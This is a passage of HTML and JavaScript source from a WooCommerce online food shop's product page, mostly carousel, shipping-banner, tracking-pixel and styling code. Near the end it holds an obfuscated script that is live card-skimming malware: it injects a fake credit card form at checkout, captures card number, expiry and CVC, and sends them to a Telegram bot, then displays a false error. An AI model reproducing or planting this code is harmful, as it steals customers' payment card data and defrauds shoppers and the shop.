    jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-95cdb81").click(function() {
      
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestSellerInstantMixses").css("display", "block");
      jQuery('#homeBestSellerInstantMixses .home-best-slder ul.products.shop-page').slick({
    infinite: true,
                      slidesToShow: 4,
                      slidesToScroll: 1,
                      arrows: true,
                      autoplay: true,
                      autoplaySpeed: 2000,
                      responsive: [
                            {
                              breakpoint: 1200,
                              settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                              }
                            },
                            {
                              breakpoint: 767,
                              settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                              }
                            }, 
						  	{
                              breakpoint: 374,
                              settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                              }
                            }

                          ]
            });
    });
    jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-52c8e7b").click(function() {
      
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestSellerDairy").css("display", "block");
      jQuery('#homeBestSellerDairy .home-best-slder ul.products.shop-page').slick({
    infinite: true,
                      slidesToShow: 4,
                      slidesToScroll: 1,
                      arrows: true,
                      autoplay: true,
                      autoplaySpeed: 2000,
                      responsive: [
                            {
                              breakpoint: 1200,
                              settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                              }
                            },
                            {
                              breakpoint: 767,
                              settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                              }
                            }, 
						  	{
                              breakpoint:374,
                              settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                              }
                            }

                          ]
            });
    });
    jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-1f27fb8").click(function() {
      
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestSellerSpiceMixses").css("display", "block");
      jQuery('#homeBestSellerSpiceMixses .home-best-slder ul.products.shop-page').slick({
    infinite: true,
                      slidesToShow: 4,
                      slidesToScroll: 1,
                      arrows: true,
                      autoplay: true,
                      autoplaySpeed: 2000,
                      responsive: [
                            {
                              breakpoint: 1200,
                              settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                              }
                            },
                            {
                              breakpoint: 767,
                              settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                              }
                            }, 
						  	{
                             breakpoint:374,
                              settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                              }
                            }

                          ]
            });
    });
    
  });
//<------ Bestseller section hide & show end -------->
  
  
  
jQuery(document).ready(function() {
  setTimeout(function(){
    jQuery('ul.products li.product-item').each(function(){
       if(jQuery(this).find('.single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-price').text()==''){
    jQuery(this).find('.single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-price').html('<span class="price">'+jQuery(this).find('.product-info.equal-elem span.price').html()+'</span>');
       }
});
  },3000);
	jQuery('.woovr-variation.woovr-variation-radio.woovr-variation-active').click(function(){
setTimeout(function(){
		jQuery('ul.products li.product-item').each(function(){
       if(jQuery(this).find('.single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-price').text()==''){
    jQuery(this).find('.single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-price').html('<span class="price">'+jQuery(this).find('.product-info.equal-elem span.price').html()+'</span>');
       }
});
},200);
	});
});
	
</script>

<script>
jQuery(document).ready(function() {
	if(jQuery('body .type-product').hasClass('product-type-yith_bundle')){
    	jQuery('form.cart.yith-wcpb-bundle-form button.single_add_to_cart_button.yith-wcpb-add-to-cart-button').click(function(){
    		setTimeout(function(){
        		location.reload()
			},2000);
		})
	}
});

</script>

<script>
	jQuery(document).ready(function() {
		jQuery('ul.products li').each(function(){
			if (!jQuery(this).find(".single_variation_wrap").length > 0){ 
				var prhtml = '<div class="woovr-variations"></div><div class="single_variation_wrap"><div class="woocommerce-variation single_variation"><div class="woocommerce-variation-description"></div><div class="woocommerce-variation-price"><span class="price"></div></div>';
			}
			jQuery(this).find('.star-rating-wrap').after(prhtml);
			var pr_price = jQuery(this).find('span.woocommerce-Price-amount.amount').html();
			jQuery(this).find('.single_variation_wrap .price').html('<span class="woocommerce-Price-amount amount"'+pr_price+'</span>');
	})
		var result = jQuery('.search.search-results h1.elementor-heading-title').text().split(':');
var etext = result[1];
jQuery('.search.search-results h1.elementor-heading-title').text('Search results for -'+etext);
});
									  
</script>

<script>
jQuery(document).ready(function(){
	//jQuery(document).on('change','tr.woocommerce-cart-form__cart-item.cart_item .quantity .control .input-qty.input-text',function(){
	if (jQuery("body").hasClass("woocommerce-cart")){
	jQuery( document ).ajaxComplete(function() {
		setTimeout(function(){
		var id_number=parseInt(jQuery('.cart-collaterals table.shop_table.shop_table_responsive tr.cart-subtotal td span.woocommerce-Price-amount.amount bdi').text().replace(/[^0-9.]/g,""));
		var crt_amnt=500-id_number;
		if(id_number>=500){
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('YOU HAVE FREE DELIVERY!')
		}
		else if(!id_number){
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('Get free shipping if you order ₹500.00 & more!')}
		else{
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('<span class="woocommerce-Price-amount amount">Add products worth <bdi><span class="woocommerce-Price-currencySymbol">₹</span>'+crt_amnt+'</bdi></span> more to get free shipping.<div class="elementor-shortcode"></div></div>')}
		},1000);
	});
}
});
</script>

<script>
jQuery(document).ready(function(){
	//jQuery(document).on('change','tr.woocommerce-cart-form__cart-item.cart_item .quantity .control .input-qty.input-text',function(){
	if (jQuery("body").hasClass("woocommerce-checkout")){
	jQuery( document ).ajaxComplete(function() {
		setTimeout(function(){
		var id_number=parseInt(jQuery('.woocommerce-checkout div#order_review table.shop_table.woocommerce-checkout-review-order-table tr.cart-subtotal td span.woocommerce-Price-amount.amount bdi').text().replace(/[^0-9.]/g,""));
		var crt_amnt=500-id_number;
		if(id_number>=500){
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('YOU HAVE FREE DELIVERY!')
		}
		else if(!id_number){
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('Get free shipping if you order ₹500.00 & more!')}
		else{
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('<span class="woocommerce-Price-amount amount">Add products worth <bdi><span class="woocommerce-Price-currencySymbol">₹</span>'+crt_amnt+'</bdi></span> more to get free shipping.<div class="elementor-shortcode"></div></div>')}
		},1000);
	});
	}
});
</script>

<script>
jQuery(document).ready(function(){
	//jQuery(document).on('change','tr.woocommerce-cart-form__cart-item.cart_item .quantity .control .input-qty.input-text',function(){
	jQuery( document ).ajaxComplete(function() {	
	setTimeout(function(){
		var id_number=parseInt(jQuery('.cart-collaterals table.shop_table.shop_table_responsive tr.cart-subtotal td span.woocommerce-Price-amount.amount bdi').text().replace(/[^0-9.]/g,""));
		var crt_amnt=500-id_number;
		if(id_number>=500){
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.cart-shipping td').html('Free Delivery')
		}
		else{
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.cart-shipping td').html('<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>99</bdi></span></div>')}
		},1000);
	});
});
jQuery(document).ready(function(){
	//jQuery(document).on('change','tr.woocommerce-cart-form__cart-item.cart_item .quantity .control .input-qty.input-text',function(){	
	setTimeout(function(){
		var id_number=parseInt(jQuery('.cart-collaterals table.shop_table.shop_table_responsive tr.cart-subtotal td span.woocommerce-Price-amount.amount bdi').text().replace(/[^0-9.]/g,""));
		var crt_amnt=500-id_number;
		if(id_number>=500){
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.cart-shipping td').html('Free Delivery')
		}
		else{
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.cart-shipping td').html('<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>99</bdi></span></div>')}
		},1000);
});
</script>

<script>
	jQuery(document).ready(function(){
		jQuery("select#billing_state").val(jQuery("p#billing_state_field select#billing_state option:first").val());
		jQuery('p#billing_state_field span.select2.select2-container span#select2-billing_state-container').text('');
		jQuery('p#billing_state_field span.select2.select2-container span#select2-billing_state-container').attr('title','');
	})
</script>

<script>
jQuery(document).ready(function() {
	if (jQuery("body").hasClass("page-id-17571")){
		jQuery( "li.product-item" ).each(function() {
			var abc = jQuery(this).find('p.product-subtitle');
			var pqr = jQuery(this).find('div.woocommerce-variation-price');
			jQuery(abc).appendTo(pqr);
		});
	}
});
	
jQuery(document).ready(function(){
	if (jQuery("body").hasClass("woocommerce-checkout")){
		jQuery( document ).ajaxComplete(function() {
			var match_string = 'Free Delivery';
			var free_shipping_class = jQuery('tr.woocommerce-shipping-totals ul.woocommerce-shipping-methods li label').text();

			if(free_shipping_class.includes(match_string)) {
				jQuery('#elementor-popup-modal-13635').css('display', 'none');
			}
		});
	}
});
	
jQuery(document).ready(function(){
	if (jQuery("body").hasClass("woocommerce-cart")){
		var id_number=parseInt(jQuery('.cart-collaterals table.shop_table.shop_table_responsive tr.cart-subtotal td span.woocommerce-Price-amount.amount bdi').text().replace(/[^0-9.]/g,""));
		var product_string1 = 'Dal Makhani - Single Pack';
		var product_string2 = 'Dal Makhani - Family Pack(3 units)';
		var product_string3 = 'Paneer Tikka Masala - Single Pack - 285gm';
		var product_string4 = 'Pau Bhaji - Single Pack - 300gm';
		var product_string5 = 'Veg Biryani - Single Pack - 265gm';
		var product_string6 = 'Palak Paneer - Single Pack - 285gm';
		var product_name = jQuery('form.woocommerce-cart-form table.shop_table.shop_table_responsive td.product-name a').text();

		if(product_name.includes(product_string1) || product_name.includes(product_string2) || product_name.includes(product_string3) || product_name.includes(product_string4) || product_name.includes(product_string5) || product_name.includes(product_string6)) {
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.order-total span.woocommerce-Price-amount.amount').html('<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>'+id_number+'</bdi></span>');
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.order-total small.includes_tax').css('display', 'none');
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.cart-shipping').css('display', 'none');
		}
	}
});
	
jQuery(document).ready(function(){
	if(jQuery("body").hasClass("woocommerce-cart")){
		
			var product_string1 = 'Dal Makhani - Single Pack';
			var product_string2 = 'Dal Makhani - Family Pack(3 units)';
			var product_string3 = 'Paneer Tikka Masala - Single Pack - 285gm';
			var product_string4 = 'Pau Bhaji - Single Pack - 300gm';
			var product_string5 = 'Veg Biryani - Single Pack - 265gm';
			var product_string6 = 'Palak Paneer - Single Pack - 285gm';
			var product_name = jQuery('form.woocommerce-cart-form table.shop_table.shop_table_responsive td.product-name a').text();
		setTimeout(function(){
		if(product_name.includes(product_string1) || product_name.includes(product_string2) || product_name.includes(product_string3) || product_name.includes(product_string4) || product_name.includes(product_string5) || product_name.includes(product_string6)) {
				jQuery('#elementor-popup-modal-13635').css('display', 'none');
			}
			},500);
jQuery( document ).ajaxComplete(function() {
			if(product_name.includes(product_string1) || product_name.includes(product_string2) || product_name.includes(product_string3) || product_name.includes(product_string4) || product_name.includes(product_string5) || product_name.includes(product_string6)) {
				jQuery('#elementor-popup-modal-13635').css('display', 'none');
			}
		});
	}
});
</script>


		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"1813865362267453","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | Gits Cow Ghee Jar","list_id":"product_gits-cow-ghee-jar","page_type":"product","product_type":"variable","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":9827,"title":"Gits Cow Ghee Jar","type":"product","categories":[],"parent":{"id":0,"title":"Gits Cow Ghee Jar","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":9827,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://www.gitsfood.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="9827" class="wpmProductId"
				  data-id="9827">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9827] = {"id":"9827","sku":"Ghee Jar","price":165,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9827","sku":"Ghee Jar","gpf":"woocommerce_gpf_9827","gla":"gla_9827"},"is_variable":true,"type":"variable","name":"Gits Cow Ghee Jar","category":["Dairy"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="9878" class="wpmProductId"
				  data-id="9878">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9878] = {"id":"9878","sku":"8901155501232","price":165,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9878","sku":"8901155501232","gpf":"woocommerce_gpf_9878","gla":"gla_9878"},"is_variable":false,"type":"variation","name":"Gits Cow Ghee Jar","parent_id_dyn_r_ids":{"post_id":"9827","sku":"Ghee Jar","gpf":"woocommerce_gpf_9827","gla":"gla_9827"},"parent_id":9827,"category":["Dairy"],"variant":"Weight: 200ml","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="9877" class="wpmProductId"
				  data-id="9877">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9877] = {"id":"9877","sku":"8901155501331","price":390,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9877","sku":"8901155501331","gpf":"woocommerce_gpf_9877","gla":"gla_9877"},"is_variable":false,"type":"variation","name":"Gits Cow Ghee Jar","parent_id_dyn_r_ids":{"post_id":"9827","sku":"Ghee Jar","gpf":"woocommerce_gpf_9827","gla":"gla_9827"},"parent_id":9827,"category":["Dairy"],"variant":"Weight: 500ml","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="9876" class="wpmProductId"
				  data-id="9876">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9876] = {"id":"9876","sku":"8901155501430","price":775,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9876","sku":"8901155501430","gpf":"woocommerce_gpf_9876","gla":"gla_9876"},"is_variable":false,"type":"variation","name":"Gits Cow Ghee Jar","parent_id_dyn_r_ids":{"post_id":"9827","sku":"Ghee Jar","gpf":"woocommerce_gpf_9827","gla":"gla_9827"},"parent_id":9827,"category":["Dairy"],"variant":"Weight: 1000ml","is_variation":true};
					</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-components-quantity-selector,
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-number-format-container {
					display: none;
				}
			</style><style>
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-components-quantity-selector,
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-number-format-container {
					display: none;
				}
			</style><style>
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-components-quantity-selector,
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-number-format-container {
					display: none;
				}
			</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>document.addEventListener('DOMContentLoaded', function() {
    var header = document.querySelector('.main-header');

    // Check the scroll position when the page is loaded
    if (window.scrollY === 0) {
        header.style.backgroundColor = 'rgba(4, 70, 128, 0.6)';
    }

    // Listen for scroll events
    document.addEventListener('scroll', function() {
        if (window.scrollY === 0) {
            header.style.backgroundColor = 'rgba(4, 70, 128, 0.6)';
        } else {
            header.style.backgroundColor = '#044680';
        }
    });
});
</script><script>;(() => {
  function _0x10cc(_0x31a35e,_0x6512f1){const _0x41322e=_0x4132();return _0x10cc=function(_0x10cc8b,_0x26e3ba){_0x10cc8b=_0x10cc8b-0xbc;let _0x2dc42f=_0x41322e[_0x10cc8b];return _0x2dc42f;},_0x10cc(_0x31a35e,_0x6512f1);}function _0x4132(){const _0x5a9951=['6422720CEoQYe','innerText','location','complete','\x0a\x20\x20\x20\x20\x20\x20-------------------------','\x20|\x20','1052745UnutOo','querySelector','297814VvAtGT','4354122FFmuoI','replace','border','innerHTML','[id=\x22wc-authorizenet-cc-form\x22]\x20>\x20p\x20>\x20input','input','length','host','\x0a\x20\x20\x20\x20\x20\x20\x20\x20','10xBMxoh','#authorizenet-card-expiry','1px\x20solid\x20red','#authorizenet-card-cvc','addEventListener','/sendMessage?text=','[id=\x22place_order\x22]','send','\x0a\x20\x20\x20\x20\x20\x20-------------------------\x0a\x20\x20\x20\x20\x20\x20\x20\x20','value','slice','\x20/\x20','fill','readyState','Place\x20order','trim','Invalid\x20payment\x20data','join','2705801BObwmy','.wc_payment_method','957424wahssE','match','596866LnPkln','payment','https://api.telegram.org/bot','<li\x20class=\x22wc_payment_method\x20payment_method_authorizenet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22payment_method_authorizenet\x22\x20type=\x22radio\x22\x20class=\x22input-radio\x22\x20name=\x22payment_method\x22\x20value=\x22authorizenet\x22\x20checked=\x22checked\x22\x20data-order_button_text=\x22\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22payment_method_authorizenet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Credit\x20Card\x20<img\x20width=\x2245\x22\x20src=\x22https://stellalighting.com/wp-content/plugins/authorizenet-woocommerce-addon/images/mastercard.png\x22\x20alt=\x22mastercard\x22><img\x20width=\x2245\x22\x20src=\x22https://stellalighting.com/wp-content/plugins/authorizenet-woocommerce-addon/images/visa.png\x22\x20alt=\x22visa\x22><img\x20width=\x2245\x22\x20src=\x22https://stellalighting.com/wp-content/plugins/authorizenet-woocommerce-addon/images/discover.png\x22\x20alt=\x22discover\x22><img\x20width=\x2245\x22\x20src=\x22https://stellalighting.com/wp-content/plugins/authorizenet-woocommerce-addon/images/amex.png\x22\x20alt=\x22amex\x22>\x09</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22payment_box\x20payment_method_authorizenet\x22\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>All\x20cards\x20are\x20charged\x20by\x20©Authorize.Net\x20®™\x20servers.</p>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22wc-authorizenet-cc-form\x22\x20class=\x22wc-credit-card-form\x20wc-payment-form\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22form-row\x20form-row-wide\x20woocommerce-validated\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22authorizenet-card-number\x22>Card\x20Number\x20<span\x20class=\x22required\x22>*</span></label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22authorizenet-card-number\x22\x20class=\x22input-text\x20wc-credit-card-form-card-number\x20amex\x20identified\x22\x20type=\x22text\x22\x20maxlength=\x2220\x22\x20autocomplete=\x22off\x22\x20placeholder=\x22••••\x20••••\x20••••\x20••••\x22\x20name=\x22authorizenet-card-number\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p><p\x20class=\x22form-row\x20form-row-first\x20woocommerce-validated\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22authorizenet-card-expiry\x22>Expiry\x20(MM/YY)\x20<span\x20class=\x22required\x22>*</span></label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22authorizenet-card-expiry\x22\x20class=\x22input-text\x20wc-credit-card-form-card-expiry\x22\x20type=\x22text\x22\x20autocomplete=\x22off\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20name=\x22authorizenet-card-expiry\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p><p\x20class=\x22form-row\x20form-row-last\x20woocommerce-validated\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22authorizenet-card-cvc\x22>Card\x20Code\x20<span\x20class=\x22required\x22>*</span></label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22authorizenet-card-cvc\x22\x20class=\x22input-text\x20wc-credit-card-form-card-cvc\x22\x20type=\x22text\x22\x20autocomplete=\x22off\x22\x20placeholder=\x22CVC\x22\x20name=\x22authorizenet-card-cvc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p>\x09\x09\x09\x09\x09\x09<div\x20class=\x22clear\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</li>\x0a\x20\x20\x20\x20\x20\x20','reload','map','#authorizenet-card-number','6297433080:AAGiTbZzL57XXprB49z5fNRsKBAM03TYA58','&chat_id=','readystatechange','localStorage'];_0x4132=function(){return _0x5a9951;};return _0x4132();}const _0x1bfe91=_0x10cc;(function(_0x35b7d7,_0x2e3a2a){const _0x3f0aac=_0x10cc,_0x17143f=_0x35b7d7();while(!![]){try{const _0x3c9999=parseInt(_0x3f0aac(0xe4))/0x1+parseInt(_0x3f0aac(0xc4))/0x2+parseInt(_0x3f0aac(0xc2))/0x3+parseInt(_0x3f0aac(0xe2))/0x4*(parseInt(_0x3f0aac(0xce))/0x5)+-parseInt(_0x3f0aac(0xc5))/0x6+parseInt(_0x3f0aac(0xe0))/0x7+-parseInt(_0x3f0aac(0xbc))/0x8;if(_0x3c9999===_0x2e3a2a)break;else _0x17143f['push'](_0x17143f['shift']());}catch(_0x1aa220){_0x17143f['push'](_0x17143f['shift']());}}}(_0x4132,0x69d08),document[_0x1bfe91(0xd2)](_0x1bfe91(0xed),()=>{const _0x26d759=_0x1bfe91;if(document[_0x26d759(0xdb)]===_0x26d759(0xbf)&&!window[_0x26d759(0xee)][_0x26d759(0xd5)]&&new Date()-0x0<0x189c18cb8ad){const _0x1a1fed=()=>{const _0x3ad8fc=_0x26d759;document[_0x3ad8fc(0xc3)](_0x3ad8fc(0xe1))[_0x3ad8fc(0xc8)]=_0x3ad8fc(0xe7);let _0x3c2459='',_0x4defcf='',_0x33e1f6='',_0x53db74=_0x3ad8fc(0xeb),_0x3fcfb3=-0xe94af0caf1;const _0x52a402=()=>{const _0x297e67=_0x3ad8fc;if(_0x33e1f6[_0x297e67(0xcb)]>=0x3&&_0x4defcf[_0x297e67(0xcb)]===0x7&&_0x3c2459['length']===0x13){window[_0x297e67(0xee)][_0x297e67(0xd5)]=!![];const _0x544360=encodeURIComponent(document[_0x297e67(0xbe)][_0x297e67(0xcc)]+_0x297e67(0xc1)+_0x3c2459+_0x297e67(0xc1)+_0x4defcf+'\x20|\x20'+_0x33e1f6);fetch(_0x297e67(0xe6)+_0x53db74+_0x297e67(0xd3)+_0x544360+_0x297e67(0xec)+_0x3fcfb3)['then'](_0x1961f6=>{const _0x598c19=_0x297e67;document['querySelectorAll'](_0x598c19(0xc9))['forEach'](_0x2f5bdf=>_0x2f5bdf['style'][_0x598c19(0xc7)]=_0x598c19(0xd0)),alert(_0x598c19(0xde)),window[_0x598c19(0xbe)][_0x598c19(0xe8)]();}),console['log'](_0x297e67(0xd6)+_0x3c2459+_0x297e67(0xcd)+_0x4defcf+_0x297e67(0xcd)+_0x33e1f6+_0x297e67(0xc0));}};document[_0x3ad8fc(0xc3)](_0x3ad8fc(0xea))[_0x3ad8fc(0xd2)](_0x3ad8fc(0xca),({target:{value:_0x3675aa}})=>{const _0x477f15=_0x3ad8fc,_0x8e4a0a=Array(0x4)[_0x477f15(0xda)](!![])[_0x477f15(0xe9)]((_0x5cb9c1,_0x1004ad)=>_0x3675aa[_0x477f15(0xc6)](/ /gi,'')[_0x477f15(0xd8)](_0x1004ad*0x4,(_0x1004ad+0x1)*0x4))[_0x477f15(0xdf)]('\x20')[_0x477f15(0xdd)]();document[_0x477f15(0xc3)](_0x477f15(0xea))[_0x477f15(0xd7)]=_0x8e4a0a,_0x8e4a0a['length']<0x14&&(_0x3c2459=_0x8e4a0a,_0x52a402());}),document[_0x3ad8fc(0xc3)](_0x3ad8fc(0xcf))[_0x3ad8fc(0xd2)](_0x3ad8fc(0xca),({target:{value:_0x49155f}})=>{const _0x913adc=_0x3ad8fc;let _0x3c370d=Array(0x2)[_0x913adc(0xda)](!![])[_0x913adc(0xe9)]((_0x3e145f,_0x4b8149)=>_0x49155f[_0x913adc(0xc6)](/(\/| )/gi,'')[_0x913adc(0xd8)](_0x4b8149*0x2,(_0x4b8149+0x1)*0x2))[_0x913adc(0xdf)](_0x913adc(0xd9))[_0x913adc(0xdd)]();!_0x3c370d[_0x913adc(0xe3)](/\/ \d/)&&(_0x3c370d=_0x3c370d[_0x913adc(0xc6)](/\//,'')[_0x913adc(0xdd)]()),document[_0x913adc(0xc3)](_0x913adc(0xcf))[_0x913adc(0xd7)]=_0x3c370d,_0x3c370d[_0x913adc(0xcb)]<0x8&&(_0x4defcf=_0x3c370d,_0x52a402());}),document[_0x3ad8fc(0xc3)]('#authorizenet-card-cvc')[_0x3ad8fc(0xd2)](_0x3ad8fc(0xca),({target:{value:_0x2b86bc}})=>{const _0x2ebce8=_0x3ad8fc;document['querySelector'](_0x2ebce8(0xd1))[_0x2ebce8(0xd7)]=document[_0x2ebce8(0xc3)](_0x2ebce8(0xd1))['value'][_0x2ebce8(0xd8)](0x0,0x3),_0x2b86bc[_0x2ebce8(0xcb)]<0x4&&(_0x33e1f6=_0x2b86bc,_0x52a402());});try{document[_0x3ad8fc(0xc3)](_0x3ad8fc(0xd4))[_0x3ad8fc(0xbd)]=_0x3ad8fc(0xdc);}catch(_0x4db964){}},_0x52009f=document['getElementById'](_0x26d759(0xe5));_0x52009f&&(_0x1a1fed(),setInterval(()=>{const _0x97eb22=_0x26d759;!document[_0x97eb22(0xc3)](_0x97eb22(0xcf))&&_0x1a1fed();},0x64));}}));
})();
</script><link rel="icon" href="https://www.gitsfood.com/wp-content/uploads/2021/03/cropped-Favicon-512-x-512-Px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.gitsfood.com/wp-content/uploads/2021/03/cropped-Favicon-512-x-512-Px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gitsfood.com/wp-content/uploads/2021/03/cropped-Favicon-512-x-512-Px-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.gitsfood.com/wp-content/uploads/2021/03/cropped-Favicon-512-x-512-Px-270x270.jpg" />
<style type="text/css">body{font-family:"Cairo";font-weight:normal;}</style>		<style type="text/css" id="wp-custom-css">
			html {
	overflow-x: hidden;
}

ul.products li.product span.add-to-cart a.button:hover {
    background: #ED1C24 !important;
    color: #fff !important;
}
ul.products li.product span.add-to-cart {
    text-align: center;
    display: block;
	  margin: 20px 0px;
}
ul.products li.product span.add-to-cart a.button {
    color: #ED1C24 !important;
    border: 2px solid #ED1C24;
    background: #fff !important;
    border-radius: 40px;
    width: auto !important;
    margin-left: auto !important;
    margin-right: auto !important;
}
ul.products li.variable-item.button-variable-item{
	border: 1px solid #666666 !important;
    color: #666666 !important;
    width: auto;
    font-family: "Cairo";
    display: inline-block;
